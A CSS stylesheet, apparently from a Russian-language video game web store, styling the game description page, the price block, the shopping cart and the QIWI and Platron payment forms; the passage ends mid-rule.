#main.game .descriptionBlock .block.sreenshots .leftButton {
	position:relative;
	float:left;
	margin-top:-69px;
	margin-left:-15px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots a.bx-next.disabled,
#main.game .descriptionBlock .block.sreenshots a.bx-prev.disabled {
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: -1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1054px -591px;
	background-repeat: no-repeat;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a:hover {
  background-position: -1054px -630px;
}
#main.game .descriptionBlock .block.sreenshots .leftButton a:active { 
  background-position: -1054px -666px;
}
#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .view{
	padding:0px;
	position:absolute;
	margin-top:-270px;
	width:500px;
	z-index:99;
    min-height: 300px;
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .view img {
	border:1px white solid;
	background:#eee;
	-webkit-box-shadow: 0 0 12px #000;
    -moz-box-shadow: 0 0 12px #000;
    box-shadow: 0 0 12px #000;
}


#main.game .descriptionBlock .block.experts .node {
	background:#d8d8d8;
	min-height:100px;
	margin:20px 0;
	padding:20px;
}

#main.game .descriptionBlock .block.experts .node .rating {
	float:left;
	width:90px;
	height:70px;
	text-align:center;
	margin-right:20px;
}

#main.game .descriptionBlock .block.experts .node .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating span {
	text-shadow: 1px 1px 1px black;
	font-family: Intro, arial;
	font-size:3.2em;
	color:white;
	display:block;
	width:90px;
	margin-top:27px;
}



#main.game .descriptionBlock .block.experts .node p {
	float:left;
	width:510px;
}

#main.game .descriptionBlock .block.experts .node p a {
	float:left;
	margin-top:10px;
	color:#5d990a;
	font-weight:bold;
}

#main.game .descriptionBlock .block.experts .node p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .descriptionBlock .block.requirements {
	width:718px!important;
}

#main.game .descriptionBlock .block.requirements .header {
	margin:-1px 0 0 -1px;
    color:black;
}

#main.game .descriptionBlock .block.requirements .header .title {
	float:left;
}

#main.game .descriptionBlock .block.requirements .header .buttons {
	float:right;
	margin-right:20px;
	margin-top:3px;
}

#main.game .descriptionBlock .block.requirements .header .buttons a {
	text-decoration:none;
	padding:0;
	margin:0;
	text-align:center;
	background-color:#e5e5e5;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e5e5e5,#cdcdcd);
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cdcdcd));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e5e5e5,endColorstr=#cdcdcd,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e5e5e5,#cdcdcd);
	color:#3e4c4d;
	border-top:1px white solid;
	-webkit-box-shadow: 0 1px 2px #4D4D4D;
    -moz-box-shadow: 0 1px 2px #4D4D4D;
    box-shadow: 0 1px 2px #4D4D4D;
    font-family:arial;
    font-weight:bold;
    font-size:0.7em;
    width:50px;
    float:left;
    margin-top:-5px;
	text-shadow: 0px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.game .descriptionBlock .block.requirements .header .buttons a:first-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px 0px 0px 3px; /* Firefox */
	-webkit-border-radius: 3px 0px 0px 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px 0px 0px 3px; /* KHTML */
	border-radius: 3px 0px 0px 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#main.game .descriptionBlock .block.requirements .header .buttons a:last-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 0px 3px 3px 0px; /* Firefox */
	-webkit-border-radius: 0px 3px 3px 0px; /* Safari, Chrome */
	-khtml-border-radius: 0px 3px 3px 0px; /* KHTML */
	border-radius: 0px 3px 3px 0px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#main.game .descriptionBlock .block.requirements .header .buttons a.active {
	border-top:1px #4d7909 solid;
	background-color:#6aa60c;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#6aa60c,#82be24);
	background: -webkit-gradient(linear, left top, left bottom, from(#6aa60c), to(#82be24));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
	background: linear-gradient(top,#6aa60c,#82be24);
	color:white;
}


#main.game .descriptionBlock .block.requirements {
	padding:0;
	width:720px;
	color:#383838;
}

#main.game .descriptionBlock .block.requirements > .afterTitle {
    padding:20px;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 1.5em;
    color: rgb(56, 56, 56);
}

#main.game .descriptionBlock .block.requirements table {
	margin:0;
	border-bottom:1px #d8d8d8 solid;
    width:720px;

}

#main.game .descriptionBlock .block.requirements .mac {
	display:none;
}



#main.game .descriptionBlock .block.requirements table:last-child {
	border-bottom:0;
    margin-bottom:10px;
}

#main.game .descriptionBlock .block.requirements table tr td,
#main.game .descriptionBlock .block.requirements table tr th {
	border:none;
	padding-left:20px;
}

#main.game .descriptionBlock .block.requirements table tr td {
	font-size:0.9em;
}

#main.game .descriptionBlock .block.requirements table tr td:first-child {
	width:180px;
}

#main.game .descriptionBlock .block.requirements table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block.requirements table tr th {
	font-family: Intro, arial;
	color:black;
	padding-top:20px;
}

/* правый блок */


#main.game .priceBlock {
	width:200px;
	margin-left:40px;
	min-height:300px;
}

#main.game .priceBlock.scroll {
	position:fixed;
	margin-left:760px;
	bottom:130px;
}

#main.game .priceBlock:before{
	content:'';
	width: 200px;
	height: 59px;
	position:absolute;
	background:url(../images/top-left-game.png) center top no-repeat;
}


#main.game .priceBlock .header{
	background:#ebebeb;
	min-height:60px;
	margin-top:59px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f1f1f1,#e3e3e3);
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e3e3e3));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f1f1f1,endColorstr=#e3e3e3,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f1f1f1,#e3e3e3);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	padding:10px;
	border-bottom:1px #dadada solid;
	border-right:1px white solid;
	border-left:1px white solid;
		-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
}


#main.game .priceBlock .header .title {
	text-align:center;
	font-size:.7em;
	color:#5d990a;
	font-family: Intro, arial;
	margin-top:-10px;
	margin-bottom:10px;
}


#main.game .priceBlock .header span {
	display:block;
	font-size:2.1em;
	color:#373737;
	font-family: Intro, arial;
	text-align:center;
}

#main.game .priceBlock .header span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size:16px;
	float:left;
	margin-left: 5px;
	font-weight: bold;
	margin-top: 3px;
}

#main.game .priceBlock .header .description {
	text-align:center;
	padding:10px 0;
	font-size:0.8em;
	line-height:1.4em;
}

#main.game .priceBlock .header .balls {
    margin-top:10px;
    text-align: center;
    font-size: .85em;
}

#main.game .priceBlock .header .balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
}

#main.game .priceBlock .header .balls > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    margin-left:-20px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.game .priceBlock .block {
	width:198px;
	min-height:120px;
	-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
	background:#f1f1f1;
	border-top:1px #fefefe solid;
	border-bottom:1px transparent solid;
	border-right:1px white solid;
	border-left:1px white solid;
}

#main.game .priceBlock .block:after{
	content:'';
	width: 200px;
	margin:0;
    margin-left:-1px;
	height: 10px;
	float:left;
	background:url(../images/top-left-game.png) center bottom no-repeat;
}

#main.game .priceBlock .block p {
	margin:15px 20px;
	font-size:.83em;
	line-height:1.5em;
	color:#383838;
}

#main.game .priceBlock .block p.icon {
	text-align:center;
	border-bottom:1px #d8d8d8 solid;
}

#main.game .priceBlock .block p a {
		color:#5d990a;
}

#main.game .priceBlock .block p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .priceBlock .block img {
	padding:10px 0;
	text-align:center;
}



#main.game .priceBlock .block .rating {
	width:90px;
	height:70px;
	text-align:center;
	margin:0 auto;
	text-shadow: 1px 1px 1px black;
	font-family: Helios;
	font-size:3.2em;
	color:white;
	line-height:1.3em;
	margin-top:45px;
	margin-bottom:15px;
}

#main.game .priceBlock .block .rating:before {
	content:'';
	display:block;
	margin-top:-29px;
	position:absolute;
	width:90px;
	height:30px;
	background:url(../images/rating.png) -174px -70px no-repeat;

}


#main.game .priceBlock .block .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .priceBlock .block .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .priceBlock .block .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}


#main.game .priceBlock .soc-icons {
	padding:20px 0;
}

#main.game .priceBlock .advantageLink {
    display:block;
    text-align: center;
    color:#3e4c4d;
    text-decoration: none;
    width:154px;
    font-size: .8em;
    line-height: 2.2em;
    font-family: Intro, arial;
    height:22px;
    margin:0 auto;
    border-top:1px white solid;
    -moz-border-radius: 3px; /* Firefox */
    -webkit-border-radius: 3px; /* Safari, Chrome */
    -khtml-border-radius: 3px; /* KHTML */
    border-radius: 3px; /* CSS3 */
    background: -moz-linear-gradient(top,#e0e0e0,#c8c8c8);
    background: -webkit-gradient(linear,left top,left bottom, from(#e0e0e0), to(#c8c8c8));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e0e0e0,endColorstr=#c8c8c8,GradientType=0); zoom: 1;
    background: linear-gradient(top,#e0e0e0,#c8c8c8);
    -webkit-box-shadow: 0 1px 2px #858585;
    -moz-box-shadow: 0 1px 2px #858585;
    box-shadow: 0 1px 2px #858585;
}

#main.game .priceBlock .advantageBlock {
    background:#f1f1f1;
    padding:10px 0 11px 0;
    border-top:1px white solid;
    border-bottom:1px #dadada solid;
    border-right:1px white solid;
    border-left:1px white solid;
}

#main.game .priceBlock .advantageLink.active {
    border-top:1px #4d7909 solid;
    background: -moz-linear-gradient(top,#6aa60c,#82be24);
    background: -webkit-gradient(linear,left top, left bottom, from(#6aa60c), to(#82be24));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
    background: linear-gradient(top,#6aa60c,#82be24);
    color:white;
    -webkit-box-shadow: 0 1px 2px #9fce58;
    -moz-box-shadow: 0 1px 2px #9fce58;
    box-shadow: 0 1px 2px #9fce58;
}

.advantagePopup {
    position:absolute;
    z-index: 999;
    width:440px;
    min-height:200px;
    background-color: #ffffff;
    margin-left:-500px;
    margin-top:-200px;
    -webkit-box-shadow: 0 0 15px #858585;
    -moz-box-shadow: 0 0 15px #858585;
    box-shadow: 0 0 15px #858585;
    padding:30px;
    display:none;
}

.advantagePopup.active {
    display:block;
}


.advantagePopup:before {
    content:'';
    width:0;
    height:0;
    border-left:10px solid #ffffff;
    border-top:10px solid transparent!important;
    border-bottom:10px solid transparent;
    float:right;
    margin-top:150px;
    margin-right:-40px;
    padding:0!important;
}

.advantagePopup > .title {
    font-family: Intro, arial;
    font-size: 1em;
}

.advantagePopup > p {
    margin:0;
    margin-bottom: 20px;
    font-size:.9em;

}

.advantagePopup > p:last-child {
    margin:0;
}

.fb_iframe_widget span { width: 500px !important; }
.fb-like-box iframe { width: 500px !important; }




/*********     CART     ***********/


#main.cart #loading {
	width:720px;
	height:100px;
	position:fixed;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
    z-index:9999;
}


#main.cart .leftBlock {
	width:720px;
	min-height:300px;
	background:none;
    box-shadow: none;
    padding-bottom:100px;
}


#main.cart.successPage .leftBlock {
    padding-bottom:0px;
}

#main.cart .leftBlock .button-block {
	padding:0 0 20px 0;
}

#main.cart .leftBlock .block {
	width:100%;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	min-height:100px;
	margin-bottom:20px;
	border:1px white solid;
}

#main.cart .leftBlock .block {
	text-shadow: 0px;
}

#main.cart .leftBlock .block .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}


#main.cart .leftBlock .block .footer {
	width:700px;
	min-height:30px;
	background-color:#ffffff;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#ffffff,#f1f1f1);
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#f1f1f1,GradientType=0); zoom: 1;
	background: linear-gradient(top,#ffffff,#f1f1f1);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-top:1px #d0d0d0 solid;
    padding:0;
}

#main.cart .leftBlock .block .footer input[type="text"] {
	width:250px;
	height:42px;
	border-radius: 5px;
  font-size:19px;
}

#main.cart .leftBlock .block .footer > table,
#main.cart .leftBlock .block .footer > table tr,
#main.cart .leftBlock .block .footer > table tr td {
    border:none;
    padding:0;
}

#main.cart .leftBlock .block .footer > table {
    float:right;
    margin:0;
    min-width:100px;
}

#main.cart .leftBlock .block .footer > table tr td {
    text-align:right;
    font-size: 13px;
}

#main.cart .leftBlock .block .footer > table tr:first-child td:last-child {
    font-weight: bold;
}

#main.cart .leftBlock .block .footer > table tr.itogo td {
    color:black;
    font-family: Intro, arial;
    font-size:1.1em;
    padding:10px 0 5px 0;
}

#main.cart .leftBlock .block .footer > table tr.itogo td:last-child {
    font-size: 2em;
    line-height: .6em;
    padding-left:20px;
}

#main.cart .leftBlock .block .footer > table tr.sale td {
    color: #b7b7b7;
}

#main.cart .leftBlock .block .footer > table tr.sale td form {
    display:none;
}


.checkbox {
  width: 22px;
  height: 22px;
  background: url("/public/images/new_buttons.png") -990px -471px no-repeat;
  cursor: pointer;
  position: relative;
  float:left;
  margin-top:-2px;
  margin-right:10px;
}
.checkbox:hover {
  background-position: -990px -503px;
}
.checkbox.active{
  background-position: -990px -533px;
}

#main.cart .leftBlock .block .footer > table tr.text td {
  color: #383838;
  font-size: .9em;
}
.quest_tooltip {
  display: inline-block;
  background: url("/public/images/new_buttons.png") -1111px -595px no-repeat;
  width: 15px;
  height: 15px;
  overflow: hidden;
  margin-left: 4px;
}
/*
#main.cart .leftBlock .block .footer > table tr.text td.balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
    text-align: center;
}
*/
#main.cart .leftBlock .block .footer > table tr.text td.balls {
  line-height: 25px;
}
#main.cart .leftBlock .block .footer > table tr.text td.balls .quest_tooltip {
  top: 3px;
  position: relative;
}
#main.cart .leftBlock .block .footer > table tr.text td > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    z-index: 100000;
    margin-left:160px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.cart .leftBlock .block.game .row {
	position: relative;
	padding:20px 20px 25px 20px;
	border-bottom: 1px solid #E5E5E5;
}
#main.cart .leftBlock .block.game .row.not-buy{
	background: #f5ebeb;
}

#main.cart .leftBlock .block.game .row:first-child{
  border-top: none;
}

#main.cart .leftBlock .block.game .row:last-child{
  border-bottom: none;
}

#main.cart .leftBlock .block.game .row .half:first-child {
	width:400px;
}

/*#main.cart .leftBlock .block.game .row .half:last-child {*/
/*	width:280px;*/
/*}*/
#main.cart .leftBlock .block.game .row .half.edit {
	width:280px;
}

#main.cart .leftBlock .block.game .container {
    width:101px;
    margin-left:7px;
	float:left;
}

#main.cart .leftBlock .block.game .box-wrapper {
	position:absolute;
	width:111px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main.cart .leftBlock .block.game .description {
	float:left;
	margin-left:20px;
	width:255px;
}

#main.cart .leftBlock .block.game .description span {
	width:100%;
	float:left;
	padding:3px 0;
	font-size:.9em;
	color:#393939;
}

#main.cart .leftBlock .block.game .description .title {
	font-family: Intro, arial;
	color:black;
	margin-bottom:5px;
}

#main.cart .leftBlock .block.game .description a {
    text-decoration: none;
}

#main.cart .leftBlock .block.game .description a.addon {
	color:#5d9300;
	font-size:.9em;
	float:left;
}


#main.cart .leftBlock .block.game .description a.addon:after {
	content:'';
	width:21px;
	height:13px;
	float:right	;
	background:url(../images/icons.png) -389px -6px;
	margin-top:4px;
	margin-left:3px;
}


#main.cart .leftBlock .block.game .edit {
    height:24px;
    vertical-align: middle;
    padding-top:55px;
}

#main.cart .leftBlock .block.game .minus,
#main.cart .leftBlock .block.game .plus {
	text-decoration:none;
	color:#465a58;
    vertical-align: middle;
	font-size:3.2em;
	float:left;
	margin:3px 5px;
    font-family: Intro, arial;
}

#main.cart .leftBlock .block.game .plus {
    margin-top:6px;
    vertical-align: middle;
}

#main.cart .leftBlock .block.game .del {
	float: right;
  vertical-align: middle;
  margin-top: 4px;
	width: 23px;
	height: 23px;
	background: url("/public/images/new_buttons.png") -1029px -591px no-repeat;
}

#main.cart .leftBlock .block.game .del:hover {
	background-position: -1029px -630px;
}

#main.cart .leftBlock .block.game .del:active {
	background-position: -1029px -666px;
}

#main.cart .leftBlock .block.game .edit .price {
	width:140px;
	float:right;
	text-align:center;
	font-family: Intro, arial;
	font-size:2em;
	color:black;
    margin-top:4px;
}

#main.cart .leftBlock .block.game .quantity {
	width:50px;
	height:24px;
	text-align:center;
	float:left;
    font-size:2.2em;
    color:#465a58;
    vertical-align: middle;
    font-family: arial;
    margin-top:2px;
}

#main.cart .leftBlock .block.game .row .cart-not-buy-text{
	/*position: absolute;*/
	float: right;
	width: 100%;
	bottom: 20px;
	font-size: .9em;
	color: #cc0000;
	text-align: center;
}

#main.cart .leftBlock .block.game .footer {
	text-align:right;
	font-size:.9em;
	padding:10px 10px;
}

#main.cart .leftBlock .block.game .footer .price {
	font-family: Intro, arial;
	font-size:1.7em;
}

/*   AUTH    */

#main.cart .leftBlock .authBlock {
    width:330px;
    height:45px;
    background-color: #d8d8d8;
    border-radius: 10px;
    display: block;
    margin:0 auto;
    margin-bottom: 20px;
    text-align: center;
    color:#383838;
    font-size:11px;
    padding:10px;
}

#main.cart .leftBlock .authBlock > a {
    color:#5d990a;
    text-decoration: none;
    border-bottom:1px #5d990a dotted;
}





/*  Форма контактов  */

#main.cart .leftBlock .block.form {
	width:680px;
	padding:20px 20px 0 20px;
}

#main.cart .leftBlock .block.form .view{
	width:415px;
	float:left;
}

#main.cart .leftBlock .block.form .view .row{
	width:100%;
	border:0;
	margin-bottom:10px;
}

#main.cart .leftBlock .block.form .view .row label,
#main.cart .leftBlock .block.form .view .row.error label{
	float:left;
	width:155px;
	font-size:14px!important;
	padding:14px 0;
	color:#333333!important;
}

#main.cart input[type="text"]{
  border-radius: 5px;
  height: 40px;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
#main.cart input[type="text"]:focus{
  border: 1px solid #469F1F;
}
#main.cart .leftBlock .block.form .view .row input[type="text"]{
	width: 220px;
	margin-right: 10px;
	float: right;  
}

#main.cart .leftBlock .block.form .view .row.error input[type="text"]{
    border:1px #cc0000 solid !important;
}

#main.cart .leftBlock .block.form .row span.error{
	margin-top:-10px;
	float:left;
	margin-left:170px;
	font-size:13px;
	font-family: "Trebuchet MS";
	color:#cc0000;
  height:16px;
  width:200px;
  margin-bottom: 3px;
}

#main.cart .leftBlock .block.form .row:first-child {
    margin-top:-8px;
}

#main.cart .leftBlock .block.form .row:last-child {
	border-top:1px #d8d8d8 solid;
	padding:10px 0 0 0;
}

#main.cart .leftBlock .block.form .row:last-child .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-4px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.cart .leftBlock .block.form .row:last-child .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.cart .leftBlock .block.form .row:last-child label{
	float:left;
	width:370px;
	padding:0;
	font-size:.85em!important;
	line-height:1.4em;
    font-family: Helvetica;
    font-style:italic;
}

#main.cart .leftBlock .block.form .description {
	float:right;
	width:230px;
	background:#d8d8d8;
	font-size:.85em;
	line-height:1.4em;
	padding:10px;
	border-radius: 5px;
	color:#343434;
	font-style:italic;
}

/*  Форма qiwi  */

#main.cart .leftBlock .block.qiwi {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.qiwi .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.qiwi .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.qiwi .view .row label,
#main.cart .leftBlock .block.qiwi .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 4px 0px;
    margin-top:-10px;
    color:#333333!important;
}

#main.cart .leftBlock .block.qiwi .view .row input[type="text"]{
    width:250px;
    float:right;
    margin-top: -4px;
}

#main.cart .leftBlock .block.qiwi .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.qiwi .row span.error{
    margin-top:-23px;
    float:left;
    position: absolute;
    margin-left:255px;
    font-size:13px;
    font-family: "Trebuchet MS";
    color:#cc0000;
}



#main.cart .leftBlock .block.qiwi .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}



/*  Форма platron  */

#main.cart .leftBlock .block.platron {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.platron .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.platron .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.platron .view .row label,
#main.cart .leftBlock .block.platron .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 5px 12px;
    margin-top:2px;
    color:#333333!important;
}

#main.cart .leftBlock .block.platron .view .row input[type="text"]{
    width:250px;
    height:42px;
    border-radius: 5px;
    float:right;
    font-size:19px;
}

#main.cart .leftBlock .block.platron .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.platron .row span.error{
    margin-top:-10px;
    float:left;
    margin-left:245px;
    font-size:13px;
    color:#cc0000;
}



#main.cart .leftBlock .block.platron .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}


#main.cart .leftBlock .block.payment .row .third{
	height:95px;
	/*width:358.9px;*/
	width: 20%;
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	display: table-cell;
	box-sizing: border-box;
}

#main.cart .leftBlock .block.payment .row .third input{
	display:none;
}

#main.cart .leftBlock .block.payment .row .third.enable:hover{
    background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active{
	background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active:before{
	content:'';
	background:url(../images/icons.png) -390px -24px;
	width:26px;
	height:24px;
	display:block;
	position:absolute;
	margin-left:20px;
	margin-top:35px;

}

#main.cart .leftBlock .block.payment .row .third.disable {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

#main.cart .leftBlock .block.payment .row .third.disable:after {
    content:"временно не работает";
    margin-top:75px;
    display: block;
    font-weight: bold;
    font-size: 1.2em;
    color:red;
}

#main.cart .leftBlock .block.payment .row:first-child {
	border-bottom:1px #dadada solid;
	border-top:0;
}

#main.cart .leftBlock .block.payment .row:last-child {
	border-top:1px #fefefe solid;
}

#main.cart .leftBlock div.error.payment{
    width:700px;
	font-size:13px;
	color:#cc0000;
	text-align:center;
    position:absolute;
    margin-top:-20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines{
	padding: 8px 20px 20px 20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border{
	margin-top: 12px;
	border-radius: 12px;
	border: 1px solid #d3d4dd;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border.active{
	border: 1px solid #5D990A;
	/*border: 1px solid #00b000;*/
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line{
	width: 100%;
	padding: 11px 16px 13px;
	display: flex;
	flex-wrap: wrap;
	cursor: pointer;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-picture{
	width: 60px;
	min-width: 28px;
	height: 22px;
	margin-right: 12px;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block{
	font-size: 16px;
	line-height: 22px;
	color: #242424;
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block .pay-text{

}

/*#main.cart .leftBlock .block.payment .row .third:first-child{*/
/*	border-left:0px;*/
/*	padding-left:1px;*/
/*}*/

/*#main.cart .leftBlock .block.payment .row .third:last-child{*/
/*	border-right:0px;*/
/*	padding-right:1px;*/
/*}*/

#main.cart .leftBlock .block.success .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
	box-sizing: border-box;
}

#main.cart .leftBlock .success {
	padding:20px 20px 0px 20px;
	color:#333;
    font-size: 1em;
}

#main.cart .leftBlock  .sale_order_full_table {
	margin:0px 20px 0px 20px;
	color:#333;
    border:0px;
}

#main.cart .leftBlock  .sale_order_full_table td {
      border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr {
    border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr td span.status {
    color:green;
    font-size: 2em;
    font-weight: bold;
    font-family: Intro, arial;
    color:#508013;
}

#main.cart .payment-description {
    width:364px;
    margin:0 auto;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
    text-align: center;
}

#main.cart .rightBlock.scroll {
	position:fixed;
	margin-left:743px;
	top:40px;
}

#main.cart .rightBlock .header {
	padding:20px 0 10px 0;
}

#main.cart .rightBlock .description {
	padding:0 22px;
	font-size:.9em;
	line-height:1.3em;
}

#main.cart .rightBlock .steps {
	width:100%;
	margin-top:20px;
}

#main.cart .rightBlock .steps .row {
	padding-left: 15px;
}



#main.cart .rightBlock .steps .row .point {
	float:left;
	width:20px;
	height:20px;
	border-radius: 15px;
	background:#d6d6d6;
	margin-right:5px;
	margin-top:-5px;
	padding:4px;
    box-shadow:
        inset 0 2px 2px 1px rgba(0,0,0,0.3),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point:after {
	content:'';
	width:5px;
	height:34px;
	float:left;
	background:#d6d6d6;
	position:absolute;
	margin-left:-12px;
